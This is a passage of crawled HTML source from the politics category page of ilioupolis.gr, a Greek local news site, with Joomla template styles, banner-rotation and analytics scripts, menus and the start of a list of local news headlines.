

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/politiki
body_size: 36410
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-category layout-blog itemid-107 j36 mm-hover cat-orange'>

<head>
		<base href="https://www.ilioupolis.gr/politiki" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Πολιτικά Πολιτική Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Politika Politiki Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="description" content="Ενημέρωση σχετικά με Πολιτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - ΠΟΛΙΤΙΚΗ</title>
	<link href="/politiki?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/politiki?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=107&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/politiki" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107 current active"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">29</span>
						  <div class="text">
						    <span class="day">Πεμ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
